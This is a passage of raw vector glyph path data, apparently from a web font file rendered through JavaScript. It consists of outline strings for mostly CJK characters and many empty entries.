-49,65,-84,82r-20,-29v56,-30,84,-65,82,-146r42,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{"d":"303,-145v-47,-4,-101,-25,-122,-53v-24,29,-73,49,-124,53r-11,-30v62,-8,99,-26,109,-53r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,27,47,44,108,53xm341,-91r-322,0r0,-30r322,0r0,30xm283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm258,28v-3,-20,10,-58,-11,-58r-144,0v3,21,-10,58,14,58r141,0"},{},{"d":"215,-248r-6,89r-36,0r0,-67v0,-11,-5,-17,-15,-17r-119,0r0,-29r154,0v16,0,23,8,22,24xm261,-121v-37,38,-154,18,-241,23r0,-29r61,0r0,-65r39,0r0,65v77,-1,90,6,126,-12v10,-5,15,-13,15,-21r0,-115r40,0r0,77r52,0r0,30r-52,0r0,85r-40,0r0,-38xm302,-41r-6,95r-36,0r0,-72v0,-10,-4,-15,-14,-15r-178,0r0,-30r215,0v14,0,20,7,19,22"},{},{},{},{},{},{"d":"261,-276v-1,59,20,85,60,110r-18,25v-26,-12,-52,-38,-62,-65v-5,20,-18,39,-41,56r0,48r141,0r0,30r-322,0r0,-30r141,0r0,-48v-22,-17,-35,-35,-41,-56v-7,27,-38,54,-62,65r-18,-25v40,-25,62,-49,60,-110r40,0v-2,46,11,76,41,101v30,-25,43,-55,41,-101r40,0xm86,52v-43,3,-17,-61,-24,-94r40,0v4,23,-11,64,14,64r190,0r0,30r-220,0"},{"d":"177,-270v30,-5,26,27,24,52r77,0r0,-57r39,0r0,329r-39,0r0,-139r-91,0r0,-30r91,0r0,-72r-82,0v-16,67,-62,123,-139,168r-23,-28v50,-31,85,-66,105,-103v-33,6,-70,2,-107,3r0,-31r119,0v5,-16,8,-31,8,-48v0,-9,-5,-14,-14,-14r-109,0r0,-30r141,0"},{},{},{"d":"328,54r-40,0r0,-190r-37,0r0,186r-39,0r0,-325r39,0r0,109r37,0r0,-109r40,0r0,329xm102,-58v-76,8,-102,-100,-60,-151r-31,0r0,-31r71,0r0,-44r40,0r0,44r70,0r0,31r-30,0v42,51,16,159,-60,151xm102,-88v28,0,41,-26,41,-58v0,-32,-13,-58,-41,-58v-29,0,-41,26,-41,58v0,32,12,58,41,58"},{},{},{"d":"139,-282v48,0,85,23,85,66v0,44,-36,67,-85,67v-49,0,-86,-24,-86,-67v0,-43,38,-67,86,-66xm139,-177v25,0,46,-15,46,-39v0,-23,-22,-38,-46,-38v-25,0,-46,15,-46,38v0,23,21,39,46,39xm279,-123v-25,21,-67,27,-132,26r0,55r-40,0r0,-55r-80,0r0,-29r194,-3v39,-4,58,-14,58,-30r0,-116r40,0r0,215r-40,0r0,-63xm221,-60v-5,54,63,81,109,90r-11,27v-39,2,-110,-38,-118,-67v-8,31,-76,68,-117,67r-12,-27v51,-7,113,-35,109,-90r40,0"},{},{},{"d":"354,-181r-54,0r0,70r-40,0r0,-164r40,0r0,64r54,0r0,30xm98,-240v-1,33,8,56,27,81v17,-22,24,-48,23,-81r-50,0xm188,-240v-1,44,19,82,44,104r-25,21v-14,-11,-34,-41,-37,-61v-6,23,-27,51,-44,64v-17,-11,-41,-40,-46,-64v-5,25,-18,48,-40,68r-25,-22v30,-31,44,-65,43,-110r-35,0r0,-31r201,0r0,31r-36,0xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,4,-29,-10,-29r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{},{"d":"200,4r-41,0r0,-276r41,0r0,276"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-38,0r0,-196r-57,0r0,-31r57,0r0,-98r38,0r0,325xm16,-46v52,-45,68,-96,66,-193r-53,0r0,-31r147,0r0,31r-54,0v-2,86,19,149,66,190r-25,25v-25,-19,-52,-62,-60,-98v-7,40,-28,73,-62,100"},{"d":"180,-290v54,0,96,20,96,68v0,47,-43,67,-96,67v-53,0,-96,-20,-96,-67v0,-48,43,-68,96,-68xm180,-183v30,0,56,-12,56,-39v0,-27,-26,-40,-56,-40v-30,0,-56,13,-56,40v0,27,26,39,56,39xm94,59v-44,5,-27,-46,-30,-81r191,0v0,-12,3,-27,-10,-26r-181,0r0,-27r96,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r81,0v33,2,8,53,12,79r-189,0v1,12,-4,27,10,27r189,0r0,28r-209,0"},{},{},{"d":"315,-97r-39,0r0,-63r-69,0r0,-30r69,0r0,-85r39,0r0,178xm145,-214v1,48,38,77,79,92r-16,28v-30,-10,-69,-40,-82,-67v-12,32,-51,61,-86,72r-17,-28v54,-22,81,-53,80,-97r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm277,-74v-1,58,24,84,64,107r-20,26v-21,-9,-56,-41,-62,-64v-6,22,-42,54,-62,64v-21,-9,-58,-41,-63,-64v-6,23,-41,55,-62,64r-20,-26v40,-23,65,-49,64,-107r37,0v-2,44,13,70,44,95v31,-25,45,-53,43,-95r37,0"},{},{},{},{},{},{},{},{"d":"354,-181r-54,0r0,82r-39,0r0,-176r39,0r0,63r54,0r0,31xm189,-272v-2,64,14,100,48,134r-25,21v-16,-13,-39,-47,-41,-71v-4,27,-28,62,-47,76v-17,-13,-39,-47,-42,-72v-2,26,-27,61,-46,74r-24,-23v37,-35,52,-70,51,-139r38,0v-1,44,6,77,25,108v19,-26,26,-63,25,-108r38,0xm187,66v-60,0,-101,-51,-69,-100r-51,0r0,-30r100,0r0,-39r40,0r0,39r100,0r0,30r-51,0v32,48,-9,100,-69,100xm187,36v21,0,41,-12,41,-34v0,-22,-20,-34,-41,-34v-21,0,-41,13,-41,34v0,21,20,34,41,34"},{},{},{},{},{},{"d":"354,-159r-56,0r0,110r-40,0r0,-226r40,0r0,85r56,0r0,31xm207,-83v-33,-10,-70,-38,-84,-67v-14,32,-51,60,-87,72r-17,-28v58,-26,84,-52,81,-106r-74,0r0,-30r75,0r0,-41r41,0r0,41r75,0r0,30r-74,0v-3,53,22,77,79,101xm106,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{"d":"354,-174r-56,0r0,91r-40,0r0,-192r40,0r0,71r56,0r0,30xm18,-119v57,-29,84,-69,81,-152r40,0v-3,73,23,115,80,146r-18,27v-33,-11,-69,-48,-81,-80v-10,37,-47,70,-82,86xm208,-78v-4,63,58,95,111,107r-13,28v-43,-1,-107,-43,-117,-76v-9,33,-75,76,-117,76r-14,-28v56,-11,115,-43,111,-107r39,0"},{"d":"90,-138v-20,0,-27,-6,-27,-26r0,-111r234,0r0,28r-195,0r0,27r191,0r0,26r-191,0v-1,15,-1,30,14,29r182,0r0,27r-208,0xm341,-83r-322,0r0,-28r322,0r0,28xm298,-32r-5,86r-35,0v-5,-27,13,-80,-15,-80r-182,0r0,-28r218,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-144r0,42r70,0r0,-41v-21,4,-50,4,-70,-1xm181,-290v55,0,99,24,100,75v0,23,-9,41,-27,54r0,59r87,0r0,31r-322,0r0,-31r86,0r0,-60v-55,-50,-7,-128,76,-128xm181,-171v32,0,59,-15,59,-44v0,-29,-27,-44,-59,-44v-32,0,-59,16,-59,44v0,28,27,44,59,44xm85,52v-40,0,-15,-63,-22,-96r40,0v4,22,-11,66,13,66r185,0r0,30r-216,0"},{},{},{},{},{"d":"118,-98v-43,-1,-73,2,-72,-40r0,-133r162,0r0,29r-122,0r0,40r118,0r0,29r-118,0r0,26v2,25,26,16,57,17v60,2,88,1,117,-14v28,-23,7,-88,13,-131r40,0r0,185r-40,0r0,-37v-32,28,-79,29,-155,29xm298,-68v13,0,16,5,16,18r-4,108r-192,0v-20,0,-25,-7,-26,-26r0,-100r206,0xm273,28r0,-55v0,-7,-4,-10,-11,-10r-131,0v4,23,-11,65,14,65r128,0"},{},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm222,-22r-56,0r0,-29r56,0r0,-224r38,0r0,326r-38,0r0,-73xm197,-93v-21,7,-44,9,-71,12r0,132r-40,0r0,-132r-67,0r0,-30r121,0r0,-52r-107,0r0,-30r107,0v-1,-19,7,-48,-15,-48r-89,0r0,-30r123,0v16,0,24,7,23,23r-7,135r18,-3"},{"d":"91,-148v-21,0,-27,-6,-28,-26r0,-101r234,0r0,27r-194,0r0,23r189,0r0,26r-189,0v0,13,-1,24,13,24r182,0r0,27r-207,0xm199,-63v45,3,81,22,81,65v0,47,-47,66,-100,66v-55,1,-100,-19,-100,-66v0,-41,37,-62,81,-65r0,-30r-142,0r0,-28r322,0r0,28r-142,0r0,30xm117,2v1,51,125,51,126,0v-1,-51,-125,-51,-126,0"},{},{"d":"319,54r-40,0r0,-163r-78,0r0,-30r78,0r0,-56r-78,0r0,-31r78,0r0,-49r40,0r0,329xm15,-51v67,-43,89,-109,83,-220r41,0v-6,105,15,168,87,217r-23,28v-32,-17,-72,-63,-83,-100v-8,39,-50,84,-82,102"},{},{},{},{"d":"355,-135r-55,0r0,189r-40,0r0,-329r40,0r0,109r55,0r0,31xm199,-270v16,1,20,4,19,20v-1,115,-22,169,-75,235r-29,-21v44,-57,62,-98,63,-191v0,-20,-28,-9,-45,-12r0,-31r67,0xm99,-270v13,0,17,6,17,19v-1,105,-21,151,-73,211r-28,-21v38,-46,59,-89,60,-165v0,-22,-30,-10,-48,-13r0,-31r72,0"},{"d":"326,-72r-39,0r0,-87r-34,0r0,66r-39,0r0,-182r39,0r0,85r34,0r0,-85r39,0r0,203xm105,-91v-65,0,-94,-76,-59,-124r-29,0r0,-30r68,0r0,-42r40,0r0,42r67,0r0,30r-29,0v37,47,6,124,-58,124xm105,-122v23,0,35,-20,35,-44v0,-23,-12,-43,-35,-43v-23,0,-36,19,-36,43v0,23,13,44,36,44xm223,-71v0,62,54,81,111,98r-12,30v-42,-3,-109,-40,-118,-72v-9,32,-78,68,-119,72r-12,-30v57,-17,110,-37,111,-98r39,0"},{},{},{},{},{"d":"101,-205v63,-13,151,-25,150,48r0,133r31,0r0,23v-18,10,-60,14,-67,-7v-43,26,-132,27,-128,-39v3,-55,73,-62,125,-77v2,-39,-1,-60,-45,-60r-66,0r0,-21xm212,-99v-39,12,-80,10,-84,50v-3,37,54,34,84,21r0,-71"},{},{"d":"304,-155v-46,-4,-104,-28,-123,-57v-20,32,-75,52,-125,57r-10,-29v66,-10,103,-31,111,-62r-99,0r0,-29r244,0r0,29r-99,0v10,31,47,52,111,62xm341,-93r-322,0r0,-29r141,0r0,-41r40,0r0,41r141,0r0,29xm103,-8v1,16,-4,36,14,36r140,0r0,-36r-154,0xm91,58v-20,0,-28,-7,-28,-26r0,-100r40,0r0,30r154,0r0,-30r40,0r0,126r-206,0"},{},{},{"d":"122,-83v-74,0,-108,-79,-66,-131r-38,0r0,-31r84,0r0,-42r40,0r0,42r83,0r0,31r-37,0v9,10,15,23,17,38r72,0r0,-99r40,0r0,236r-40,0r0,-106r-72,0v-6,38,-39,62,-83,62xm122,-113v28,0,45,-20,45,-48v0,-29,-17,-48,-45,-48v-28,0,-46,20,-46,48v0,28,18,48,46,48xm114,49v-42,0,-16,-65,-23,-99r40,0v4,24,-12,68,14,68r183,0r0,31r-214,0"},{},{},{},{"d":"25,-191v0,-86,120,-115,168,-56r84,0r0,-28r40,0r0,184r-40,0r0,-46r-83,0v-47,60,-169,32,-169,-54xm208,-217v6,15,5,35,1,51r68,0r0,-51r-69,0xm119,-136v31,0,54,-23,54,-55v0,-32,-22,-55,-54,-55v-32,0,-55,23,-55,55v0,32,24,55,55,55xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,8,20,23"},{},{"d":"160,-149v-36,-5,-98,17,-98,-26r0,-101r236,0r0,26r-196,0r0,25r191,0r0,24r-191,0v0,13,-2,26,13,25r184,0r0,27r-99,0r0,29r141,0r0,27r-322,0r0,-27r141,0r0,-29xm92,59v-40,3,-27,-43,-29,-77r193,0v0,-11,3,-25,-10,-25r-183,0r0,-26r220,0v31,3,7,51,10,75r-190,0v0,12,-3,26,11,26r189,0r0,27r-211,0"},{},{"d":"326,-77r-39,0r0,-90r-39,0r0,69r-39,0r0,-177r39,0r0,77r39,0r0,-77r39,0r0,198xm126,-213v1,46,28,78,61,97r-18,24v-23,-11,-53,-41,-61,-66v-8,30,-37,57,-62,71r-20,-25v39,-23,58,-48,60,-101r-54,0r0,-30r54,0r0,-40r40,0r0,40r54,0r0,30r-54,0xm225,-75v-1,63,55,87,111,103r-14,29v-41,-3,-107,-43,-116,-75v-8,32,-78,72,-117,75r-14,-29v56,-16,111,-40,111,-103r39,0"},{},{},{},{"d":"150,-130v70,20,115,33,119,100v5,84,-83,110,-168,93r0,-27v66,3,128,-3,128,-62v0,-47,-67,-70,-117,-76r9,-136r142,0r0,32r-107,0"},{},{},{},{},{"d":"181,-271v39,-3,20,50,16,74r78,0r0,-78r40,0r0,202r-40,0r0,-93r-91,0v-24,43,-68,76,-132,99r-16,-28v50,-19,84,-44,104,-73v-35,4,-67,1,-104,2r0,-31r118,0v4,-14,15,-42,-7,-43r-107,0r0,-31r141,0xm217,-81v-3,60,60,95,111,107r-14,30v-42,-2,-107,-43,-116,-77v-10,35,-72,76,-118,77r-13,-30v55,-11,112,-44,110,-107r40,0"},{"d":"82,-168v-48,3,-21,-65,-28,-103r40,0r0,60v0,9,4,14,13,14r120,0r0,29r-145,0xm304,-59v13,0,16,5,16,17r-5,100r-212,0v-20,0,-25,-7,-26,-26r0,-91r46,0r0,-46r-96,0r0,-30r201,-2v78,1,44,-75,51,-138r40,0r0,193r-40,0r0,-47v-23,19,-57,23,-117,23r0,47r142,0xm278,29v-3,-20,10,-59,-11,-59r-151,0v3,21,-10,59,14,59r148,0"},{},{},{},{},{},{},{},{"d":"284,-63v13,0,16,5,16,17r-4,104r-207,0v-20,0,-27,-6,-26,-26r0,-95r97,0r0,-42r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-17,4,-39,-15,-38r-174,0r0,-30r214,0v16,1,21,6,20,22r-8,118r49,0r0,30r-141,0r0,42r84,0xm260,28v-3,-21,10,-61,-11,-61r-147,0v3,22,-10,60,14,61r144,0"},{},{},{},{},{"d":"326,-100r-39,0r0,-78r-38,0r0,78r-39,0r0,-175r39,0r0,67r38,0r0,-67r39,0r0,175xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm346,32r-19,27v-21,-8,-57,-42,-63,-64v-6,22,-42,55,-62,64v-21,-8,-57,-42,-63,-64v-6,23,-41,56,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,18,82,63,109"},{},{},{},{"d":"124,-91v-69,0,-109,-74,-67,-124r-39,0r0,-30r86,0r0,-42r40,0r0,42r84,0r0,30r-38,0v9,10,15,21,17,34r70,0r0,-94r40,0r0,189r-40,0r0,-65r-71,0v-5,36,-39,60,-82,60xm124,-122v27,0,45,-18,45,-44v0,-26,-19,-44,-45,-44v-27,0,-46,18,-46,44v0,26,19,44,46,44xm302,-64v13,0,16,5,16,18r-4,104r-195,0v-20,0,-27,-6,-26,-26r0,-96r209,0xm276,28r0,-51v0,-7,-3,-10,-10,-10r-134,0v4,22,-11,61,15,61r129,0"},{"d":"317,-95r-40,0r0,-85r-96,0r0,-30r96,0r0,-65r40,0r0,180xm77,-158v1,22,24,16,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-123r163,0r0,31r-124,0r0,82xm217,-90v55,0,98,26,98,77v0,51,-44,77,-98,77v-54,0,-97,-27,-97,-77v0,-50,43,-77,97,-77xm217,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,28,27,47,58,47"},{"d":"354,-181r-54,0r0,73r-39,0r0,-167r39,0r0,64r54,0r0,30xm216,59v-20,0,-27,-6,-27,-26r0,-120r35,0r0,42r41,0r0,-42r35,0r0,146r-84,0xm265,29r0,-44r-41,0v2,16,-8,45,12,44r29,0xm98,-240v-1,33,7,57,26,82v17,-22,25,-49,24,-82r-50,0xm188,-240v-1,45,18,82,43,104r-24,21v-14,-11,-34,-41,-38,-61v-6,24,-26,52,-44,65v-17,-12,-40,-41,-45,-65v-5,26,-18,48,-40,68r-26,-21v30,-32,45,-66,44,-111r-36,0r0,-31r202,0r0,31r-36,0xm87,59v-44,4,-23,-53,-28,-88r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r93,0v11,0,16,4,16,15r-5,70r-67,0v1,12,-5,30,10,30r65,0r0,30r-84,0"},{},{},{},{"d":"251,4r-58,0v-39,-82,-88,-154,-119,-244r-5,0v7,75,1,164,3,244r-35,0r0,-276r58,0r107,207r13,38v10,-4,-3,-33,1,-51r0,-194r35,0r0,276","w":288},{},{},{"d":"354,-105r-56,0r0,159r-40,0r0,-329r40,0r0,49r56,0r0,31r-56,0r0,59r56,0r0,31xm112,-274v59,0,101,40,101,99v0,59,-42,99,-101,99v-59,0,-102,-39,-102,-99v0,-60,43,-99,102,-99xm112,-107v37,0,62,-28,62,-68v0,-40,-25,-68,-62,-68v-37,0,-63,28,-63,68v0,40,26,68,63,68"},{"d":"200,-275v0,62,58,90,116,102r-13,29v-45,-5,-108,-40,-123,-72v-18,38,-70,66,-122,72r-12,-29v60,-13,113,-39,113,-102r41,0xm341,-77r-322,0r0,-30r322,0r0,30xm85,52v-43,2,-16,-64,-23,-98r40,0v4,23,-12,67,14,67r189,0r0,31r-220,0"},{},{},{"d":"129,-144v42,2,83,-9,83,-38r0,-93r37,0r0,70r40,0r0,-70r37,0r0,172r-37,0r0,-71r-40,0r0,70r-37,0r0,-35v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-118r115,0r0,30r-75,0r0,79v1,24,25,16,52,17xm223,-91v55,0,98,27,98,77v0,51,-43,78,-98,78v-56,0,-99,-27,-99,-78v0,-51,44,-77,99,-77xm223,34v33,0,59,-18,59,-48v0,-30,-27,-47,-59,-47v-32,0,-59,17,-59,47v0,30,26,48,59,48"},{},{},{},{},{"d":"91,-136v-21,0,-27,-6,-28,-26r0,-113r235,0r0,29r-195,0r0,26r191,0r0,28r-191,0v0,13,-1,26,13,26r183,0r0,30r-208,0xm206,-15r-39,0r0,-59r-148,0r0,-30r322,0r0,30r-135,0r0,59xm85,55v-41,1,-16,-62,-23,-95r40,0r-1,52v0,9,4,12,13,12r191,0r0,31r-220,0"},{"d":"261,-107v-40,32,-152,22,-241,24r0,-28r84,0r0,-28v-45,-1,-74,-54,-45,-91r-37,0r0,-27r82,0r0,-34r39,0r0,34r81,0r0,27r-36,0v28,38,0,90,-45,91r0,28v52,1,117,-2,118,-33r0,-131r40,0r0,78r52,0r0,30r-52,0r0,90r-40,0r0,-30xm123,-164v20,0,38,-13,38,-31v0,-19,-17,-32,-38,-32v-20,0,-37,14,-37,32v0,18,17,31,37,31xm282,-54v15,0,21,5,20,21r-6,87r-34,0r0,-65v0,-10,-5,-15,-15,-15r-184,0r0,-28r219,0"},{"d":"90,-146v-21,0,-27,-6,-27,-26r0,-103r234,0r0,27r-194,0r0,24r189,0r0,26r-189,0v0,13,-1,26,13,26r182,0r0,26r-208,0xm341,-96r-322,0r0,-27r322,0r0,27xm92,59v-41,4,-26,-45,-29,-79r193,0v0,-12,2,-26,-10,-26r-183,0r0,-27r219,0v32,2,8,52,11,78r-190,0v0,12,-3,27,11,27r189,0r0,27r-211,0"},{},{},{},{"d":"326,-75r-40,0r0,-200r40,0r0,200xm256,-96r-39,0r0,-80r-52,0r0,-30r52,0r0,-69r39,0r0,179xm22,-113v43,-30,63,-59,61,-127r-48,0r0,-31r138,0r0,31r-50,0v-2,58,16,91,61,120r-20,24v-22,-11,-53,-45,-60,-70v-4,28,-36,64,-60,76xm225,-74v-2,59,58,92,111,103r-13,28v-41,-1,-108,-43,-117,-75v-9,32,-76,76,-118,75r-13,-28v54,-11,113,-43,110,-103r40,0"},{},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,87r-41,0r0,-57v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm184,65v-65,8,-104,-58,-66,-104r-55,0r0,-30r100,0r0,-38r41,0r0,38r101,0r0,30r-57,0v39,43,0,112,-64,104xm184,36v22,0,42,-13,42,-34v0,-21,-20,-35,-42,-35v-22,0,-43,13,-43,35v0,22,21,34,43,34"},{"d":"88,-240r0,100r35,-1r1,-99r-36,0xm212,-134v-30,35,-121,21,-188,24r0,-30r29,0v-3,-26,-2,-69,-2,-100r-25,0r0,-31r158,0r0,31r-23,0r-3,98v30,-2,54,-7,54,-32r0,-101r39,0r0,70r36,0r0,-70r39,0r0,177r-39,0r0,-76r-36,0r0,75r-39,0r0,-35xm201,59v-21,-9,-56,-44,-62,-66v-6,21,-42,58,-62,66r-20,-26v44,-27,66,-58,64,-109r36,0v-2,44,13,71,44,96v31,-25,46,-53,44,-96r37,0v-2,52,19,82,64,109r-20,26v-21,-9,-56,-43,-62,-66v-6,22,-42,58,-63,66"},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm256,-54r-39,0r0,-118r-53,0r0,-30r53,0r0,-73r39,0r0,221xm122,-240v-3,63,24,106,62,131r-20,24v-22,-11,-53,-50,-60,-76v-5,29,-38,68,-62,80r-21,-23v42,-29,63,-67,61,-136r-48,0r0,-30r139,0r0,30r-51,0xm112,49v-18,-1,-23,-5,-24,-22r0,-86r40,0r0,64v0,8,5,13,14,13r193,0r0,31r-223,0"},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-52,0r0,-27r108,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm180,-163v25,0,48,-10,48,-32v0,-44,-97,-44,-96,0v0,21,23,33,48,32xm341,-90r-322,0r0,-27r322,0r0,27xm300,-42r-6,101r-35,0r0,-85v-3,-25,-46,-8,-69,-13r0,-25r89,0v14,0,22,7,21,22xm88,59v-40,4,-25,-42,-28,-74r74,0v0,-11,3,-24,-10,-24r-64,0r0,-26r94,0v33,1,10,49,13,74r-70,0v0,12,-2,24,11,24r74,0r0,26r-94,0"},{},{"d":"252,-229v35,41,3,105,-52,103r0,24r141,0r0,28r-322,0r0,-28r141,0r0,-24v-55,1,-88,-62,-52,-103r-55,0r0,-28r108,0r0,-31r39,0r0,31r107,0r0,28r-55,0xm180,-154v26,0,48,-13,48,-35v0,-22,-23,-34,-48,-34v-25,0,-47,12,-48,34v0,22,22,35,48,35xm91,58v-45,1,-18,-70,-25,-107r215,0v11,0,17,6,16,17r-4,90r-202,0xm256,31v-3,-18,9,-52,-11,-52r-140,0v2,20,-8,52,14,52r137,0"},{},{},{},{"d":"26,-197v0,-81,119,-107,166,-52r85,0r0,-26r40,0r0,167r-40,0r0,-35r-85,0v-48,52,-166,27,-166,-54xm209,-220v4,14,4,34,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-54,21,-54,51v0,30,23,52,54,52xm232,58v-21,0,-27,-6,-27,-26r0,-118r37,0r0,39r38,0r0,-39r37,0r0,144r-85,0xm280,30r0,-48r-38,0v2,18,-8,48,12,48r26,0xm103,58v-45,6,-24,-51,-29,-86r71,0v-1,-12,4,-29,-10,-29r-61,0r0,-29r93,0v12,0,17,5,16,16r-4,69r-67,0v1,13,-4,32,11,31r64,0r0,28r-84,0"},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm19,-118v36,-38,48,-80,47,-153r39,0v-2,52,9,94,31,122v20,-27,28,-70,27,-122r40,0v-2,64,13,110,48,146r-25,21v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,30,-24,65,-42,80xm302,-71v13,-1,16,5,16,17r-5,113r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v5,23,-13,69,14,69r135,0"},{},{},{},{},{"d":"280,-275v16,1,21,6,20,22r-8,85r-37,0v-4,-26,13,-78,-15,-78r-176,0r0,-29r216,0xm341,-114r-322,0r0,-29r113,0r0,-57r40,0r0,57r169,0r0,29xm215,58v-20,-1,-27,-4,-26,-25r0,-116r98,0v11,0,16,6,16,17r-4,124r-84,0xm264,30r0,-74v0,-17,-24,-9,-39,-11r0,72v-1,17,23,12,39,13xm86,58v-44,5,-25,-50,-29,-85r74,0v-1,-12,5,-29,-10,-28r-64,0r0,-29r96,0v11,0,16,5,16,16r-4,68r-69,0v1,13,-4,31,10,30r66,0r0,28r-86,0"},{},{},{"d":"317,-99r-40,0r0,-89r-54,0r0,-30r54,0r0,-57r40,0r0,176xm129,-150v20,-30,23,-69,23,-122r40,0v-2,65,11,113,44,148r-24,21v-16,-14,-36,-49,-39,-75v-1,28,-26,65,-44,79v-19,-14,-42,-49,-47,-77v-1,29,-22,65,-39,80r-25,-21v35,-38,44,-81,43,-155r39,0v-1,52,8,92,29,122xm128,-13v1,17,-6,41,14,41r135,0r0,-41r-149,0xm115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,34r149,0r0,-34r40,0r0,136r-202,0"},{},{},{"d":"354,-121r-56,0r0,70r-40,0r0,-224r40,0r0,38r56,0r0,30r-56,0r0,56r56,0r0,30xm115,-277v55,0,96,37,96,91v0,53,-42,90,-96,90v-54,0,-96,-37,-96,-90v0,-54,42,-91,96,-91xm115,-129v34,0,56,-24,56,-57v1,-33,-22,-58,-56,-58v-34,0,-56,25,-56,58v0,32,23,57,56,57xm106,49v-45,-1,-16,-72,-24,-110r40,0r0,66v0,8,5,13,14,13r175,0r0,31r-205,0"},{},{},{},{},{"d":"81,-159v4,25,26,18,61,18v64,0,89,0,120,-15v27,-20,8,-79,13,-119r39,0r0,184r-39,0r0,-47v-34,28,-78,28,-159,28v-43,0,-75,4,-75,-39r0,-122r158,0r0,31r-118,0r0,81xm116,58v-20,0,-27,-6,-27,-26r0,-103r228,0r0,31r-188,0v4,24,-11,68,14,68r178,0r0,30r-205,0"},{"d":"328,54r-39,0r0,-329r39,0r0,329xm63,-130v-21,0,-27,-6,-28,-26r0,-118r38,0r0,39r70,0r0,-39r38,0r0,144r-118,0xm143,-159r0,-47r-70,0v2,19,-7,48,15,47r55,0xm221,-12r-56,0r0,-29r56,0r0,-234r39,0r0,326r-39,0r0,-63xm197,-79v-21,7,-44,9,-72,12r0,118r-38,0r0,-118r-68,0r0,-29r82,0v43,0,74,-2,92,-6"},{},{},{},{},{"d":"91,-144v-22,0,-27,-6,-28,-27r0,-104r234,0r0,27r-194,0r0,24r189,0r0,27r-189,0v0,13,-1,25,13,25r182,0r0,28r-207,0xm199,-58r-38,0r0,-31r-142,0r0,-28r322,0r0,28r-142,0r0,31xm200,-42v-3,46,64,66,109,71r-11,28v-42,1,-107,-28,-118,-56v-12,29,-76,57,-119,56r-10,-28v44,-5,113,-25,109,-71r40,0"},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,100v24,0,42,-1,55,-1r0,-99r-56,0xm259,-137v-34,40,-147,23,-240,27r0,-30r36,0v-3,-27,-2,-68,-2,-100r-32,0r0,-31r197,0r0,31r-29,0r-2,98v36,0,72,-12,72,-37r0,-96r39,0r0,70r56,0r0,30r-56,0r0,81r-39,0r0,-43xm189,59v-22,-9,-56,-41,-62,-64v-6,22,-41,56,-61,64r-20,-26v45,-27,65,-58,63,-109r37,0v-2,44,12,71,43,96v31,-25,44,-52,42,-96r37,0v-2,52,18,82,63,109r-20,26v-21,-9,-55,-41,-61,-64v-6,22,-41,56,-61,64"},{},{},{},{},{},{"d":"88,-240r1,90r35,0r0,-90r-36,0xm212,-143v-31,34,-121,20,-188,23r0,-30r30,0v-3,-23,-3,-61,-3,-90r-25,0r0,-31r158,0r0,31r-23,0r-2,88v30,-2,53,-7,53,-31r0,-92r39,0r0,64r36,0r0,-64r39,0r0,165r-39,0r0,-71r-36,0r0,70r-39,0r0,-32xm125,58v-44,4,-25,-52,-29,-88r190,0v0,-12,3,-29,-10,-29r-180,0r0,-30r215,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-209,0"},{},{},{},{},{},{},{"d":"63,-143v23,0,43,20,62,20v14,0,22,-5,23,-17r23,0v0,27,-17,43,-45,43v-27,0,-70,-46,-84,-3r-23,0v0,-26,17,-43,44,-43","w":190},{},{},{},{},{},{"d":"93,-241r1,91r55,0r1,-91r-57,0xm258,-145v-35,38,-147,21,-239,25r0,-30r37,0v-3,-24,-2,-62,-2,-91r-32,0r0,-30r197,0r0,30r-30,0r-2,90v36,0,71,-11,71,-38r0,-86r40,0r0,63r56,0r0,31r-56,0r0,72r-40,0r0,-36xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,30,11,30r177,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"126,-95